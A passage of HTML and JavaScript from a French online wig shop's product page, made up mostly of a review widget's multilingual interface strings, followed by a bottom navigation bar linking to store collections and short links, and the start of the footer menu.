inválido","qna_thank_you_title":"Obrigado!","qna_cancel_label":"Cancelar","review_sort_by_media":"Ordenar por mídia","summary_review_plural_format":"[review_number] avaliações","review_search_box_placeholder":"Pesquisar avaliações","review_name_required":"Este campo é obrigatório","qna_sort_by_date_newest":"Mais recentes primeiro","qna_question_count":"Perguntas ([questions_count])","review_submit_label":"Enviar avaliação","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_discount_expiry_date":"Data de validade: [expiry_date]","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_name_label":"Nome","review_helpful":"Isso foi útil?","summary_qna_submit_label":"Fazer uma pergunta","review_filter_clear":"Clarear","review_rating_label":"Classificação","qna_question_placeholder":"Escreva sua pergunta aqui","review_upload_max_attachments":"Anexos máximos: 5 itens","summary_review_submit_label":"Escrever uma avaliação","qna_empty_title":"Não há perguntas ainda","review_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail"}},{"language_code":"zh-CN","content":{"qna_email_placeholder":"输入您的邮箱","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_rating_empty":"请给我们评分","review_content_placeholder":"分享您对产品的想法","review_verified_purchase":"已验证购买","review_upload_max_photo_size":"最大照片上传大小：10MB","review_rating_label":"评分","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_search_box_placeholder":"搜索评论","review_content_required":"此字段为必填项","review_sort_by_media":"按媒体类型排序","review_helpful":"对您有帮助吗？","review_email_invalid":"邮箱格式无效","review_submit_label":"提交评论","review_upload_label":"添加媒体","qna_search_box_placeholder":"搜索问题","qna_sort_by_date_oldest":"最老的在前面","summary_review_singular_format":"[review_number] 条评论","qna_name_label":"姓名","qna_email_invalid":"邮箱格式无效","qna_see_more":"查看更多","review_email_label":"邮箱","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","qna_sort_by_date":"按日期排序","summary_qna_submit_label":"提问","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","qna_load_more":"加载更多","review_name_required":"此字段为必填项","review_sort_by_date":"按日期排序","qna_question_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_not_verified_purchase":"评分","qna_name_placeholder":"输入您的姓名","qna_helpful":"对您有帮助吗？","review_email_placeholder":"输入您的邮箱","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_sort_by_date_newest":"最新的在前面","review_cancel_label":"取消","qna_email_label":"邮箱","review_thank_you_title":"谢谢！","summary_discount_amount":"获得[discount_amount]的折扣","summary_review_plural_format":"[review_number] 条评论","review_upload_max_attachments":"最大附件数量：5个","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_name_placeholder":"输入您的姓名","media_gallery_title":"所有媒体","review_sort_by_content":"按内容排序","review_empty_title":"目前没有顾客评论","summary_review_submit_label":"写评论","qna_cancel_label":"取消","review_content_label":"反馈","custom_question_required":"此字段为必填项","review_filter_by":"筛选","qna_thank_you_title":"谢谢！","summary_section_title":"顾客评论","review_discount_expiry_date":"过期日期：[expiry_date]","qna_section_title":"写一个问题","review_sort_by_rating":"按评分排序","review_filter_clear":"清除","review_shop_now":"现在购买","review_see_more":"查看更多","qna_question_placeholder":"在这里写下您的问题","qna_empty_title":"目前没有问题","qna_submit_label":"提交问题","review_load_more":"加载更多","review_name_label":"姓名","qna_name_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_email_required":"此字段为必填项","review_section_title":"写一篇评论","review_email_required":"此字段为必填项","review_upload_max_video_size":"最大视频上传大小：100MB"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AMzIwVTNLRUtSd05yU__ali_reviews_widget_box_LXxXBn' data-product-id=''></div>
  


</div>
</div>

</div><div id="shopify-section-template--19414876487923__related-products" class="shopify-section section-related-products"><div class="related-products"
    data-section-id="template--19414876487923__related-products"
    data-url="/recommendations/products?section_id=template--19414876487923__related-products&limit=4&product_id=6751770345634"
    data-cc-animate>

  
</div>
 <div class="bottom-nav">
        <div class="b-nav">
             <div class="nav-item active" onclick='tosearchone()'>48H TVA 0€</div>
             <div class="nav-item " onclick='tosearchtwo()'>Promotion</div>
             <div class="nav-item active"  onclick='tosearchsix()'>En Gros</div>
             <div class="nav-item" onclick='tosearchfive()'>Viêtnam Hair</div>
             <div class="nav-item active"  onclick='tosearchthree()'>Arrivages</div>
             <div class="nav-item" onclick='tosearchfour()'>Prête à Porter</div>
             <div class="nav-item active" onclick='tosearchseven()'>99% satisfaites</div>
             <div class="nav-item"  onclick='tosearcheight()'>Perruques Gratuites</div>
             <div class="nav-item active" onclick='tosearchnine()'>Moitié Prix</div>
             <div class="nav-item active" onclick='tosearchten()'>100% reelle identique</div>
        </div>
   </div> 
   <style>
    .bottom-nav{
        border-top: 1px solid #e2e2e2;
    }
     @media (min-width: 768px){
         .bottom-nav{
            width: 95%;
    margin: 0 auto;
    }

     }
    .b-nav{
        padding: 12px 0;
        display: flex;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }
    .nav-item{
        padding: 5px 10px;
        background-color: #ff8e36;
        margin: 5px ;
        border-radius: 16px;
        border: 1px solid #ccc;
       color:#fff;
        font-family: 'Cabin';
        white-space: nowrap;
    }
      .active{
        background-color: #b64c3e;
        color:white;
    }
     .nav-item:hover{
    cursor: pointer;
  }
</style>
<script>
    function  tosearchone(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://bityl.co/Nhzc ';
 }
   function  tosearchfive(){
   window.location.href = 'https://bityl.co/Nerq';
 }
   function  tosearchsix(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchseven(){
   window.location.href = 'https://bityl.co/Nhzo ';
 }
   function  tosearcheight(){
   window.location.href = 'https://bityl.co/NiA3';
 }
   function  tosearchnine(){
   window.location.href = 'https://bityl.co/NiAA';
 }
   function  tosearchten(){
   window.location.href = 'https://bityl.co' + '/Mkih';
 }
</script>
   





</div>
      </div>
    </main>

    
<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19414870655219__footer" class="shopify-section shopify-section-group-footer-group section-footer"><div class="section-footer__inner card card-content-padding" data-section-type="footer">
  
    <div class="section-footer__row-container">
      <div class="section-footer__row section-footer__row--blocks" data-num-blocks="4">
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title">COMMENCER À NOUS CONNAÎTRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/about-us" class="no-wrap">À Propos De Nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/contact-us" class="no-wrap">Contactez-nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/faq" class="no-wrap">FAQ</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">AFFAIRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="https://baisihair.myshopify.com/apps/17TRACK" class="no-wrap">Suivre la commande</a>
                    </li>
                  
                    <li>
                      <a href="https://baisihair.goaffpro.com/" >Le marketing d'affiliation</a>
                    </li>
                  
                    <li>
                      <a href="/pages/paiement-taxe" class="no-wrap">PAIEMENT & TAXE</a>
                    </li>
                  
                    <li>
                      <a href="/pages/size-chart" class="no-wrap">Tableau des tailles</a>
                    </li>
                  
                    <li>
                      <a href="/blogs/news" class="no-wrap">Blogs</a>
                    </li>
                  
                    <li>
